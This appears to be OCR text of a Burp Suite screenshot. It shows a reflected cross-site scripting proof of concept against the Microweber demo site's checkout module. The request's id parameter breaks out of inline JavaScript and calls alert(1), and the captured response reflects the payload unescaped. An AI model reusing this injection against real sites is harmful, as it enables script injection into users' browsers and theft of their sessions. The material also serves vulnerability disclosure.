 Send Cancel < > Target: https://demo.microweber.org HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /demo/module/ HTTP/1.1
2 Host: demo.microweber.org
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Content-Length: 183
9 Origin: https://demo.microweber.org
10 Referer: https://demo.microweber.org/demo/shop
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: cross-site
14 Te: trailers
15 Connection: close
16
17 type=shop%2Fcheckout&template=modal&id=
js-ajax-cart');});function%20$(num1){alert(1);return%20String(num1)}$(document)
.ready(function%20()%20{mw.$('-checkout-process&class=no-settings
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 14 Jul 2022 03:43:45 GMT
3 Server: Apache
4 Cache-Control: no-cache, private
5 Set-Cookie: laravel_session=Y9HKw9MEzDea9p4dgaUIIaQJLetjwxMtK9enuryn; expires=Thu, 14-Jul-2022 05:43:45
GMT; Max-Age=7200; path=/; httponly; samesite=lax
6 Vary: Accept-Encoding
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 3121
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <div class='no-settings module module-shop-checkout ' data-mw-title="Checkout" template="modal" id="
js-ajax-cart');});function $(num1){alert(1);return String(num1)}$(document).ready(function ()
{mw.$('-checkout-process" data-type="shop/checkout" parent-module="shop/checkout" parent-module-id
="js-ajax-cart');});function $(num1){alert(1);return String(num1)}$(document).ready(function ()
{mw.$('-checkout-process" >
13 <script type="text/javascript">
14 mw.require("shop.js");
15 </script>
16
17
18
19
20
21 <script type="text/javascript">
22 $(document).ready(function () {
23 __max = 0;
24 mw.$(".mw-checkout-form .well", '#js-ajax-cart');
}
);
function $(num1){
alert(1);
return String(num1)
}
$(document).ready(function () {
mw.$('-checkout-process').each(function () {
25 var h = $(this).height();
26 if (h > __max) {
27 __max = h;
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 4
Request Cookies 0
Request Headers 14
Response Headers 9
Chat with us